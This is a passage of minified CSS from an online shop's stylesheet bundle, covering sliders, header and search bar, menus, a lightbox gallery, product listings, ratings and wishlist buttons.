ist.css,FooterInfo/css/FooterInfo.css,CookiesInfo/css/CookiesInfo.css
body_size: 15875
content:
/*! nouislider - 10.0.0 - 2017-05-28 14:52:48 */.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base{width:100%;height:100%;position:relative;z-index:1}.noUi-connect{position:absolute;right:0;top:0;left:0;bottom:0}.noUi-origin{position:absolute;height:0;width:0}.noUi-handle{position:relative;z-index:1}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:top .3s,right .3s,bottom .3s,left .3s;transition:top .3s,right .3s,bottom .3s,left .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-base,.noUi-handle{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;left:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.noUi-target{background:#FAFAFA;border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0,0 3px 6px -5px #BBB}.noUi-connect{background:#3FB8AF;border-radius:4px;box-shadow:inset 0 0 3px rgba(51,51,51,.45);-webkit-transition:background 450ms;transition:background 450ms}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #EBEBEB,0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.noUi-handle:after,.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#B8B8B8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-large,.noUi-marker-sub{background:#AAA}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate3d(-50%,50%,0);transform:translate3d(-50%,50%,0)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0);padding-left:25px}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #D9D9D9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%,0);transform:translate(-50%,0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;right:120%}.slider{width:100%;height:.7rem;border:1px solid #000;position:relative}.slider.one-way .handle.handle-left{visibility:hidden}.slider .slider-circle{width:.6rem;height:.6rem;border-radius:50%;background-color:#0a84c1;position:relative;display:inline-block;margin-top:1rem;pointer-events:none;-webkit-user-select:none}.slider .handle{width:2.6rem;height:2.6rem;border-radius:2.6rem;position:absolute;top:-1rem;border:1px solid #000;background-color:#fff;text-align:center;cursor:pointer;z-index:1;-webkit-tap-highlight-color:transparent}.slider .handle.ontop{z-index:2}.slider .handle:active{border-color:#0a84c1;box-shadow:0 0 .5rem #0a84c1}.slider .handle-left{left:0}.slider .handle-right{right:0}.slider .slider-fill{position:absolute;top:0;bottom:0;left:0;right:0;background:#0a84c1;pointer-events:none;-webkit-user-select:none}.slider .slider-transition{-webkit-transition:all .5s ease;transition:all .5s ease}body{background-color:#e0dfdd;margin:0;font-family:'Source Sans Pro',sans-serif;min-height:100vh;display:flex;flex-direction:column}.common_landings__visually_hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.common_landings__hidden{height:0;overflow:hidden;position:absolute;visibility:hidden;width:0}.common_landings__icon{display:inline-block;fill:#0056a9;height:1em;stroke:#0056a9;stroke-width:0;width:1em}.wrapper{flex-grow:1}.common_landings__display_none{display:none}.common_landings__remove_appearence{-webkit-appearance:none;appearance:none}.common_landings__button_remove{background-color:#e9e9e9;border-radius:4px;border:solid 1px #d5d5d5;color:#b1003f;cursor:pointer;font-weight:bold;padding:8px
10px;transition:background-color 0.3s, color 0.3s}.common_landings__button_remove:hover{background-color:#b1003f;color:white}button,input[type="submit"],input[type="button"]{-webkit-appearance:none;appearance:none;border-radius:0}input,textarea,select{font-family:inherit}.header{background-color:#000;border-bottom:solid 2px #0e4bac;width:100%}.header__inner{align-items:center;display:flex;flex-wrap:wrap;margin:0
auto;max-width:1200px;padding:0.5em 0 0.5em;width:80%}@media (max-width: 480px){.header__inner{padding:0;padding-top:1vh}}@media
print{.header{background-color:#fff}.header__inner{margin:0;width:100%}}.header_logo{display:block;max-width:100%;transition:transform 0.3s;width:10rem}.header_logo--print{display:none}.header_logo:hover{transform:scale(1.02)}.header_logo__link{display:inline-block;margin-left:auto;margin-right:auto;max-width:90%;vertical-align:middle}.header_logo__link--print{display:none}@media (max-width: 480px){.header_logo__link{margin-bottom:1em}}@media
print{.header_logo--view{display:none}.header_logo--print{display:block}.header_logo__link{margin-left:0}.header_logo__link--print{display:block}.header_logo__link[href]:after{content:""}}.user_menu{display:inline-block}.user_menu__item{color:#fff;display:inline-block;padding:0.3em;text-decoration:none;text-transform:uppercase;transition:color 0.3s}.user_menu__item:hover{color:#61aaf3}.user_menu__item:focus{color:#61aaf3;outline:none}.user_menu__item:first-child{padding-left:0}.user_menu__item:last-child{padding-right:0}.user_menu__icon--cart{display:inline-block;fill:currentColor;height:1.5em;vertical-align:middle;width:1.5em}.user_menu__notification_dot{background-color:#ff1a1a;border-radius:50%;display:inline-block;height:5px;vertical-align:top;width:5px}@media
print{.user_menu{display:none}}@media (max-width: 1280px){.user_menu{flex-basis:100%;padding:0.4em;text-align:center}}@media (max-width: 640px){.user_menu__item{font-size:0.8em}}.autocomplete-suggestions{text-align:left;cursor:default;border:1px
solid #ccc;border-top:0;background:#fff;box-shadow:-1px 1px 3px rgba(0,0,0,.1);position:absolute;display:none;z-index:9999;max-height:254px;overflow:hidden;overflow-y:auto;box-sizing:border-box}.autocomplete-suggestion{position:relative;padding:0
.6em;line-height:23px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:1.02em;color:#333}.autocomplete-suggestion
b{font-weight:normal;color:#1f8dd6}.autocomplete-suggestion.selected{background:#f0f0f0}.header_search__bar{display:inline-block;display:inline-flex;flex-grow:1;margin:0
1em;position:relative}.header_search__bar_input{border:none;border-radius:0;box-sizing:border-box;flex-grow:1;font-size:1em;padding:0.6rem;padding-right:4em;padding-right:calc(0.6em);vertical-align:top}.header_search__submit{background-color:#0950aa;border:none;box-sizing:border-box;color:#fff;cursor:pointer;font-size:1em;margin-left:0;padding:0.7rem 1em;transition:background-color 0.3s;vertical-align:top}.header_search__submit:hover{background-color:#0b60d0}.header_search__bar_input::placeholder{text-transform:uppercase}.auto_complete__anchor{color:#333;display:block;font-size:1.02em;line-height:23px;text-decoration:none;text-overflow:ellipsis;white-space:nowrap}@media
print{.header_search__bar{display:none}}@media (max-width: 640px){.header_search__bar{font-size:0.75em}.header_search__submit{padding:0.56rem 1em}}@media (max-width: 320px){.header_search__bar{display:block}.header_search__bar_input{display:block;width:100%}.header_search__submit{display:block;width:100%}}.header_company_info__list{display:none;font-size:0.9em;list-style-type:none;right:0}@media
print{.header_company_info__list{display:inline-block}}.menu_slider__box{background-color:#000;background-color:rgba(40,40,46,1);width:100%}.menu_slider__box_container{height:100%;margin:0
auto;max-width:1200px;position:relative;width:80%}.menu_slider__box_menu{background-color:#0950aa;height:100%;vertical-align:top;width:25%}.menu_slider__box_slider{vertical-align:top;width:75%}.menu_slider__box_slider:empty{display:none}@media
print{.menu_slider__box{display:none}}@media (min-width: 1441px) and (max-width: 1680){.menu_slider__box_menu{width:23%}.menu_slider__box_slider{width:77%}}@media (min-width: 1025px) and (max-width: 1440px){.menu_slider__box_menu{width:18%}.menu_slider__box_slider{width:82%}}@media (min-width: 801px){.menu_slider__box_menu{display:inline-block}.menu_slider__box_slider{display:inline-block}.menu_slider__box{min-height:350px}.menu_slider__box_container{height:350px}.menu_slider__box_menu{min-height:350px}.menu_slider__box_slider{min-height:350px}}@media (max-width: 800px){.menu_slider__box_menu{margin:0
auto;width:100%}.menu_slider__box_container{width:100%}.menu_slider__box_slider{width:100%}.menu_slider__box_slider--other{display:none}}@media (max-width: 640px){.menu_slider__box_menu{display:block;width:100%}}.main_menu__list{margin:0;padding-left:0}.main_menu__item{display:block}.main_menu__item:focus{outline:none}.main_menu__item--child{padding:0.3em 0}.main_menu__item_link{color:#fff;display:inline-block;font-size:1.2em;text-decoration:none;text-transform:uppercase;transition:background-color 0.3s, color 0.3s;width:100%}.main_menu__item_link_text{box-sizing:border-box;display:inline-block;padding:0.85em;vertical-align:middle;width:90%}.main_menu__icon{fill:currentColor;padding:0.3em 0}.main_menu__item_link:focus{outline:none}.main_menu__item_link:focus
.main_menu__item_link_text{text-decoration:underline}.main_menu__item--parent:hover .main_menu__item_link,.main_menu__item_link:hover{background-color:#fff;color:#0950aa}.main_menu__sub{background-color:rgba(40,40,46,0.9);box-sizing:border-box;display:none;list-style-type:none;padding:0;padding-left:2%;width:75%;z-index:2}.main_menu__column{box-sizing:border-box;display:inline-block;height:100%;padding:1em
0;vertical-align:top;width:25%}.main_menu__column_list{list-style-type:none;padding:0}.main_menu__heading{color:#fff;display:inline-block;padding:2px;text-decoration:none;text-transform:uppercase}.main_menu__heading:focus{outline-color:white}.main_menu__heading:hover{text-decoration:underline}.main_menu__submenu_label{display:inline-block;vertical-align:middle;width:10%}.main_menu__submenu_label{box-sizing:border-box}.main_menu__submenu_checkbox--focused{border:solid 1px #fff;border-radius:8px}.main_menu__submenu_checkbox:focus~.main_menu__submenu_label{top:-10px}.main_menu__submenu_checkbox:focus~.main_menu__submenu_label::before{transform:rotate(90deg)}.main_menu__submenu_checkbox:checked~.main_menu__sub{display:block}@media (min-width: 1441px) and (max-width: 1680px){.main_menu__item_link{font-size:1.1rem}}@media (min-width: 1025px) and (max-width: 1440px){.main_menu__sub{width:82%}.main_menu__item_link{font-size:1rem}}@media (min-width: 801px) and (max-width: 1440px){.main_menu__item_link{font-size:0.875rem}}@media (min-width: 1025px){.main_menu__sub{height:350px;position:absolute;right:0;top:0}}@media (min-width: 801px) and (max-width: 1024px){.main_menu__sub{height:350px;position:absolute;right:0;top:0}.main_menu__item_link_text{box-sizing:border-box;display:inline-block;padding:1em;vertical-align:middle;width:87%}.main_menu__icon{margin-right:1em}}@media (min-width: 801px){.main_menu__item:hover .main_menu__sub,.main_menu__sub:hover,.main_menu__item_link:focus~.main_menu__sub,.main_menu__item_link:hover~.main_menu__sub{display:block}}@media (max-width: 800px){.main_menu__sub{font-size:0.8em;left:0;padding:0.3em 6vw;width:100%}.main_menu__heading{padding:0}.main_menu__item--child{box-sizing:border-box;padding-top:0.5em;width:100%}.main_menu__icon{display:block;margin:0
auto;transform:rotate(90deg);width:35%}.main_menu__item_link_text{font-size:0.8em;padding:0.3em 6vw;width:85%;width:calc(100% - 50px - 0.5em)}.main_menu__submenu_label{width:15%;width:calc(50px)}}@media (min-width: 481px){.main_menu__column{width:33.3%}}@media (min-width: 361px) and (max-width: 480px){.main_menu__column{width:50%}}@media (max-width: 360px){.main_menu__column{display:block;width:100%}.main_menu__item_link{font-size:0.8em}}.banner__image{width:100%}.main_slider{height:100%;overflow:hidden;position:relative;max-height:350px}.slider_slides{display:flex;list-style-type:none;margin:0;overflow:auto;padding:0;scroll-snap-type:x mandatory;scrollbar-width:none}.slider_slides::-webkit-scrollbar{display:none}.slider_slide__container{flex:none;scroll-snap-align:center;width:100%;overflow:auto}.slider_slide{height:100%}.slider_slide__container
a{display:block;height:100%}.slider_slide__container
img{display:block;height:100%;object-fit:cover;width:100%}.slider_slide__nav{position:absolute;width:100%}.slider_nav__dots{bottom:9px;list-style-type:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.slider_nav__dot_container{display:inline-block;vertical-align:top}.slider_nav__dot{background-color:#a7aabd;border:0;border-radius:50%;display:block;height:11px;margin:0
4px;padding:0;width:11px}.slider_nav__dot:hover{background-color:#737687;cursor:pointer}.slider_nav__dot:focus{outline:none}.slider_nav__dot_label_marked{background-color:#737687}.slider_nav__prev,.slider_nav__next{color:#fff;cursor:pointer;display:block;font-family:"Varela Round",sans-serif;font-size:8em;opacity:0.7;position:absolute;text-align:center;text-shadow:0 0 15px rgb(119, 119, 119);top:calc(50% - 0.5em);transition:opacity 0.2s;width:100px;z-index:1}.slider_nav__prev:hover,.slider_nav__next:hover{opacity:1}.slider_nav__next{right:0}@media (min-width: 801px) and (max-width: 1680px){.slider_slide__container
img{height:350px}}@media (max-width: 800px){.slider_nav__prev,.slider_nav__next{display:none}}.main_container__banner{display:none;min-height:500px;vertical-align:top}.main_container__banner:empty{min-height:0}.main_container__content{min-height:500px}.main_container__content_section{}.main_container__banner_section{text-align:center}@media
print{.main_container__banner{display:none}}@media (min-width: 1281px){.main_container__banner{display:inline-block;width:calc((100% - 1200px) / 2)}.main_container__content{max-width:1200px}}@media (min-width: 801px){.main_container__banner{display:inline-block}.main_container__content{display:inline-block;width:80%}}@media (min-width: 801px) and (max-width: 1500px){.main_container__banner{width:10%}}@media (max-width: 800px){.main_container__content_section{margin:0.8em auto;width:90%}}.breadcrumbs{list-style-type:none;margin:0;padding:1em
0}.breadcrumbs_single{display:inline-block}.breadcrumbs_item{color:#313131;display:inline-block;margin:0;text-decoration:none}.breadcrumbs_single+.breadcrumbs_single::before{content:">";display:inline-block;margin:0
0.3em 0 0.3em}.breadcrumbs_item--link:hover{text-decoration:underline}.breadcrumbs_item--link:hover::before{text-decoration:none}@media (max-width: 480px){.breadcrumbs{padding:0}.breadcrumbs_single{display:block}.breadcrumbs_single:first-child::before{content:">";display:inline-block;margin:0
0.3em 0 0.3em}}.product_page__wrapper{background-color:#fff;padding:0.5em}.product_page__share{text-align:center}.product_page__stock{background-color:#e9e9e9;display:inline-block}@media (min-width: 1281px){.product_page__share{display:inline-block;vertical-align:top}.product_page__experts{width:39%}.product_page__stock{margin-right:1%;margin-right:calc(0.5em);width:29%;width:calc(30% - 0.5em)}}@media (max-width: 1280px){.product_page__share{margin-top:0.5em}}@media (min-width: 801px){.product_page__experts{display:inline-block;vertical-align:top}.product_page__experts{margin-right:1%;margin-right:calc(0.5em)}.product_page__stock{text-align:right}}@media (min-width: 801px) and (max-width: 1280px){.product_page__experts{width:64%;width:calc(65% - 0.5em)}.product_page__stock{width:35%}}.product_gallery__wrapper{list-style-type:none;margin:0.5em 0;padding:0}.product_gallery__item{display:inline-block;margin-right:1em;width:10%}.product_gallery__thumbnail{border-radius:4px;border:1px
solid #ddd;display:block;height:10%;padding:5px;transition:opacity 0.3s;width:100%}.product_gallery__thumbnail:hover{box-shadow:0 0 2px 1px rgba(0,140,186,0.5);cursor:pointer;opacity:0.8}.product_gallery__arrow{fill:#fff}.jslghtbx-ie8.jslghtbx{background-image:url("/Components/ProductLightboxGallery/img/trans-bck.png");display:none}.jslghtbx-ie8.jslghtbx.jslghtbx-active{display:block}.jslghtbx-ie8.jslghtbx .jslghtbx-contentwrapper>img{display:block;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}.jslghtbx-ie8.jslghtbx .jslghtbx-contentwrapper.jslghtbx-wrapper-active>img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.jslghtbx{background-color:transparent;font-family:sans-serif;height:100%;left:0;overflow:auto;position:fixed;top:0;visibility:hidden;width:100%;z-index:2}.jslghtbx.jslghtbx-active{background-color:rgba(0,0,0,0.85);visibility:visible}.jslghtbx-loading-animation{display:none;height:120px;left:50%;margin-left:-60px;margin-top:-60px;position:absolute;top:50%;width:120px;z-index:-1}.jslghtbx-loading-animation>span{background-color:#fff;border-radius:20px;display:inline-block;height:20px;margin:5px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;width:20px}.jslghtbx-loading-animation>span.jslghtbx-active{margin-bottom:60px}.jslghtbx.jslghtbx-loading .jslghtbx-loading-animation{display:block}.jslghtbx-nooverflow{overflow:hidden !important}.jslghtbx-contentwrapper{margin:auto;visibility:hidden}.jslghtbx-contentwrapper>img{background:#fff;display:none;height:auto;margin-left:auto;margin-right:auto;opacity:0;padding:0.5em}.jslghtbx-contentwrapper.jslghtbx-wrapper-active{visibility:visible}.jslghtbx-contentwrapper.jslghtbx-wrapper-active>img{display:block;opacity:1}.jslghtbx-caption{color:#fff;display:none;font-size:0.9em;margin-bottom:5px;margin-left:auto;margin-right:auto;margin-top:5px;max-width:450px;text-align:center}.jslghtbx-active .jslghtbx-caption{display:block}.jslghtbx-contentwrapper.jslghtbx-animate>img{opacity:0}.jslghtbx-contentwrapper>img.jslghtbx-animate-transition{-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-ms-transition:opacity 0.2s ease-in-out;-o-transition:opacity 0.2s ease-in-out}.jslghtbx-contentwrapper>img.jslghtbx-animating-next{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.jslghtbx-contentwrapper>img.jslghtbx-animating-prev{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.jslghtbx-contentwrapper>img.jslghtbx-animate-init{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.jslghtbx-contentwrapper>img.jslghtbx-animate-transition{cursor:pointer}.jslghtbx-close{color:#fff;cursor:pointer;font-size:2em;margin-top:-4px;position:fixed;right:23px;top:23px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.jslghtbx-close:hover{text-shadow:0 0 10px #fff}@media screen and (max-width: 1060px){.jslghtbx-close{font-size:1.5em}}.jslghtbx-next,.jslghtbx-prev{cursor:pointer;display:none;max-height:250px;max-width:6%;position:fixed;top:50%;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.jslghtbx-next.jslghtbx-active,.jslghtbx-prev.jslghtbx-active{display:block}.jslghtbx-next>img,.jslghtbx-prev>img{width:100%}.jslghtbx-next{right:0.6em}.jslghtbx-next.jslghtbx-no-img:hover{border-left-color:#787878}@media screen and (min-width: 451px){.jslghtbx-next{right:0.6em}.jslghtbx-next.jslghtbx-no-img{border-bottom:110px solid transparent;border-left:40px solid #fff;border-top:110px solid transparent}}@media screen and (max-width: 600px){.jslghtbx-next.jslghtbx-no-img{border-bottom:60px solid transparent;border-left:15px solid #fff;border-top:60px solid transparent;padding-left:0;right:5px}}@media screen and (max-width: 450px){.jslghtbx-next{padding-left:20px;right:0.2em}}.jslghtbx-prev{left:0.6em}.jslghtbx-prev.jslghtbx-no-img:hover{border-right-color:#787878}@media screen and (min-width: 451px){.jslghtbx-prev{left:0.6em}.jslghtbx-prev.jslghtbx-no-img{border-bottom:110px solid transparent;border-right:40px solid #fff;border-top:110px solid transparent}}@media screen and (max-width: 600px){.jslghtbx-prev.jslghtbx-no-img{border-bottom:60px solid transparent;border-right:15px solid #fff;border-top:60px solid transparent;left:5px;padding-right:0}}@media screen and (max-width: 450px){.jslghtbx-prev{left:0.2em;padding-right:20px}}.jslghtbx-thmb{box-shadow:0 0 3px 0 #000;cursor:pointer;max-height:140px;max-width:100%;padding:2px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}@media screen and (min-width: 451px){.jslghtbx-thmb{margin:1em}}@media screen and (max-width: 450px){.jslghtbx-thmb{margin:1em
0}}.jslghtbx-thmb:hover{box-shadow:0 0 14px 0 #000}.atom_product_details__table{border-collapse:collapse;width:100%}.atom_product_details__table_row:nth-child(odd){background-color:rgb(236,236,237)}.atom_product_details__table,.atom_product_details__table_cell,.atom_product_details__table_header{border:1px
solid rgb(207,213,214)}.atom_product_details__table_header{width:30%}.atom_product_details__table_header,.atom_product_details__table_cell{color:#4d4d4d;font-weight:normal;padding:0.5rem;text-align:left}.atom_product_details__product_link{word-break:break-all}@media (max-width: 320px){.atom_product_details__table_header,.atom_product_details__table_cell{display:block;padding-left:0;width:100%}.atom_product_details__table_header{border-bottom:none}.atom_product_details__table_cell{border-top:none}}.atom_product_description__description{padding:30px}.atom_product_name{font-family:Verdana,Geneva,Tahoma,sans-serif;font-size:1.75em}.related_products{}.related_products__single{display:inline-block;width:25%}@media(max-width: 1080px){.related_products__single{display:inline-block;width:33%}}@media(max-width: 768px){.related_products__single{display:inline-block;width:50%}.related_products__single:nth-of-type(n+7){display:none}}@media(max-width: 420px){.related_products__single{display:inline-block;width:100%}.related_products__single:nth-of-type(n+6){display:none}}.product_single__compact{display:inline-block;width:100%}.product_single__compact_headline{color:#303030;font-size:1.2em;font-weight:bold;text-align:center}.product_single__compact_attributes{color:#303030;flex-grow:1;font-size:0.85em;font-weight:lighter;list-style-type:none;margin:0
auto;min-height:110px;padding:0
0.8em}.product_single__compact_atributes__single{padding-top:5px}.product_single__compact_rating{margin-top:1em;margin-bottom:0;text-align:center}.product_single__compact_image{display:block;margin:0
auto 1em;min-height:100px;text-align:center;position:relative;transition:opacity 0.3s}.product_single__compact_image:hover{opacity:0.8}.product_single_compact__on_sale,.product_single_compact__presales{color:white;display:block;font-size:1.125em;font-weight:normal;padding:0
0.3em;position:absolute;text-decoration:none;text-transform:uppercase}.product_single_compact__on_sale{background-color:#6eb136;right:0}.product_single_compact__presales{background-color:#2254a7;left:0}.product_single__compact_link{color:#fff;display:inline-block;font-size:1em;padding:5px
0;text-decoration:none;text-indent:5px;width:50%}.product_single__compact_price__old{color:#b1003f;display:block;font-size:1.2em;margin:0;margin-right:10px;text-align:center;text-decoration:line-through}.product_single__compact_price_discount{color:#0454a8;display:block;font-size:2em;margin:0;margin-bottom:10px;text-align:center}.product_single__compact_headine__image{display:block;width:100%}.product_single__compact_url{display:block;text-decoration:none}.product_single__compact_headline:hover,
.product_single__compact_url:focus
.product_single__compact_headline{color:#0054a8}.product_single__compact_information{display:flex;flex-direction:column;flex-grow:1}@media
print{.product_single__compact_url::after{content:attr(href);display:block;margin-bottom:1em;text-align:center}}@media (min-width: 800px) and (max-width: 1024px){.product_single__compact_rating{display:block;text-align:center;width:100%}.product_single__compact_image{display:block;text-align:center;width:100%}}@media (max-width: 800px){.product_single__compact_price_discount{font-size:1.5em}}@media (max-width: 240px){.product_single_compact__presales{bottom:0}}@supports (display: flex){.product_single__compact{display:flex;flex-direction:column}.product_single__compact_attributes{min-height:0}}.product_rating__container{padding-left:10px}.product_rating__list{list-style-type:none;margin:0;padding:0}.product_rating__current_rating{background-color:#0054a8;color:#fff;display:inline-block;padding:7px;transform:skew(-20deg)}.product_rating__value{display:block;font-weight:bold;transform:skew(20deg)}.product_rating__star_container{background-color:#28282e;display:inline-block;padding:2px;padding-left:8px;padding-right:10px;transform:skew(-20deg)}.product_rating__star{background-image:url("/Components/ProductRating/img/stars.png");background-position:bottom;background-repeat:no-repeat;display:inline-block;height:15px;transform:skew(20deg);width:15px}.product_rating__star:focus-within~.product_rating__star:not(:focus-within){background-image:url("/Components/ProductRating/img/stars.png")}.product_rating__star:hover~.product_rating__star:not(:hover){background-image:url("/Components/ProductRating/img/stars.png")}.product_rating__list:focus-within
.product_rating__star{background-image:url("/Components/ProductRating/img/stars_hover.png")}.product_rating__list:hover
.product_rating__star{background-image:url("/Components/ProductRating/img/stars_hover.png")}.product_rating__star_radio{cursor:pointer;opacity:0}.product_rating__list:not(:focus-within) .product_rating__star--selected{background-image:url("/Components/ProductRating/img/stars_hover.png")}.product_rating__list:not(:hover) .product_rating__star--selected{background-image:url("/Components/ProductRating/img/stars_hover.png")}@media (max-width: 240px){.product_rating__container{padding:0}.product_rating__current_rating,.product_rating__value,.product_rating__star_container{transform:none}.product_rating__current_rating{display:block;margin:1em
auto 0;padding-left:0;padding-right:0;width:100%}.product_rating__star_container{display:block;margin-top:0;padding-bottom:0.5em;padding-top:0.5em}}.product_stock{border-collapse:collapse;table-layout:fixed;width:100%}.product_stock__key,.product_stock__value{border:solid 1px #d5d5d5}.product_stock__key{padding:0.25em 0.2em;text-align:left}.product_single__section{display:inline-block;vertical-align:top}.product_single__control_info{text-align:right;vertical-align:top}.product_single__wrapper{border-bottom:2px solid #f2f3ee}.product_single__wrapper_category{padding:0.5em}.product_single__text_note{font-size:0.8em;margin:0;padding:0}.product_single__image{margin:1.25em 2% 1.25em 0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;transition:opacity 0.3s;width:28%}.product_single__image:hover{opacity:0.8}.product_single__product_info{margin:20px
0 20px 0;width:35%}.product_single__control_info{width:35%}.product_single__image:active{color:white}.product_single__image_img{display:block;height:auto;max-height:100%;max-width:100%;width:auto}.product_single__on_sale,.product_single__presales{color:white;display:block;font-size:1.2em;font-weight:normal;padding:0.2em 0.6em;position:absolute}.product_single__on_sale{background-color:#6eb136;right:0}.product_single__presales{background-color:#2254a7;bottom:0}.product_single__product_name_regular{color:#303030;font-size:1.25em;font-weight:bold;margin:0;text-decoration:none}.product_single__product_name_link{color:#303030;font-size:1.25em;font-weight:bold;text-decoration:none;transition:color 0.3s}.product_single__product_name_link:hover,.product_single__product_name_link:focus{color:#0054a8}.product_single__product_attributes{color:#303030;list-style-type:none;margin-bottom:0;padding:0}.product_single__price{color:#0454a8;display:block;font-size:2em;margin:0}.product_single__price_old{color:#b1003f;display:block;font-size:1.2em;margin:0;margin-right:10px}.product_single__price_old_content{text-decoration:line-through}.product_single__details{background:#fff;border:1px
solid #d9d9d9;border-radius:3px;box-sizing:border-box;color:#4d4d4d;display:inline-block;font-size:0.8em;font-weight:700;margin:0;padding:6px
0.85em;padding:8px
1em;text-align:center;text-decoration:none;text-transform:uppercase;vertical-align:middle}.product_single__artid{color:#b1003f;font-size:1.2em;font-weight:bold}.product_single__in_stock{color:#28C195}.product_single__out_of_stock{color:#b1003f}@media (max-width: 800px){.product_single__image{display:block;width:100%}.product_single__on_sale+.product_single__image_img,.product_single__presales+.product_single__image_img{margin-top:1em}.product_single__on_sale,.product_single__presales{box-sizing:border-box;display:inline-block;position:static;width:50%}.product_single__image_img{margin:0
auto;max-width:40vw}.product_single__product_info{width:50%}.product_single__control_info{width:50%}}@media (max-width: 640px){.product_single__price{font-size:1.6em}}@media (max-width: 480px){.product_single__section{display:block;margin-right:0;text-align:center;width:100%}.product_single__price_old{margin-right:0}}@media (max-width: 360px){.product_single__on_sale,.product_single__presales{display:block;width:100%}}@media (max-width: 320px){.product_single__price_old{font-size:1em}.product_single__price{font-size:1.2em}}@media (max-width: 240px){.product_single__on_sale,.product_single__presales{font-size:1em;padding:0}}.atom_wishlist_toggle--light{display:inline}.atom_wishlist_toggle__change{background-color:#e9e9e9;border:solid 1px #d5d5d5;border-radius:10px;box-shadow:0 1px #fff inset;color:#b1003f;cursor:pointer;display:inline-block;font-size:0.9em;font-weight:bold;margin:3px
0 3px;padding:10px
0;text-align:center;text-decoration:none;transition:background-color 0.3s;width:90%}.atom_wishlist_toggle__in_wishlist_already{background-color:#e9e9e9;border:solid 1px #d5d5d5;border-radius:10px;box-shadow:0 1px #fff inset;color:#b1003f;cursor:pointer;font-size:0.9em;font-weight:bold;margin:3px
0 3px;padding:10px
